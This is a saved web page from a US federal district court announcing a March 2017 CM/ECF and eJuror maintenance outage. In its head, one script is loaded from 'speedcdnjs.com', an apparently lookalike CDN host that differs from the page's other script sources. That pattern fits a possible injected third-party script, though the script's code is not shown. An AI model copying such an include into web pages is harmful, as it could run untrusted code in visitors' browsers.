

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=5
body_size: 33249
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday" />
<link rel="shortlink" href="/node/1247" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Systems maintenance Friday March 10th. CM/ECF and eJuror will not be available for six hours from Friday March 10th at 10:00 pm to Saturday March 11th at 4:00 am  EST | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t4y5t3"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.8+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t4y5t3"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t4y5t3"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t4y5t3"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t4y5t3"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t4y5t3"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t4y5t3"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=5":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1247 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YtX1IgUxobf8gzz618aymVO3f22cCEOH37pqcpkYQc4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Systems maintenance Friday March 10th. CM/ECF and eJuror will not be available for six hours from Friday March 10th at 10:00 pm to Saturday March 11th at 4:00 am  EST            </h1>
          
                                        
                      <article about="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Systems maintenance Friday March 10th. CM/ECF and eJuror will not be available for six hours from Friday March 10th at 10:00 pm to Saturday March 11th at 4:00 am  EST" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-03T00:00:00-05:00" class="date-display-single">Friday, March 3, 2017</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Systems maintenance Friday March 10th. CM/ECF and eJuror will not be available for six hours from Friday March 10th at 10:00 pm to Saturday March 11th at 4:00 am  EST due to systems maintenance.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-bcfb1eba62aec50b8cf42d9656bccfec">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-08">08/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-09">09/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-10">10/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-11">11/2024</a>
              (3)
          </li>
      <li><a href="/news/2024-12">12/2024</a>
              (1)
          </li>
      <li><a href="/news/2025-01">01/2025</a>
              (2)
          </li>
      <li><a href="/news/2025-02">02/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-04">04/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-05">05/2025</a>
              (1)
          </li>
      <li><a href="/news/2025-06">06/2025</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=4">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=4">5</a></li>
<li class="pager__item pager__item--current">6</li>
<li class="pager__item"><a title="Go to page 7" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=6">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/systems-maintenance-friday-march-10th-cmecf-and-ejuror-will-not-be-available-six-hours-friday?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
